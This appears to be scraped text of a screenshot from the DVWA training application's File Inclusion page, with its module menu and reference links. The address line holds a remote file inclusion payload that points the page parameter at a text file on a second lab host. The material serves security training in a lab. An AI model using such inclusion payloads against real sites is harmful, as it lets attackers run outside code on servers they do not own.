 192.168.0.136/dvwa/vulnerabilities/fi/?page=http://192.168.0.133/1.txt
DVWA
Vulnerability: File Inclusion
Home
Instructions
To include a file edit the ?page=index.php in the URL to determine which file is included.
Setup
More info
Brute Force
http://en.wikipedia.org/wiki/Remote_File_Inclusion
Command Execution
http://www.owasp.org/index.php/Top_10_2007-A3
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected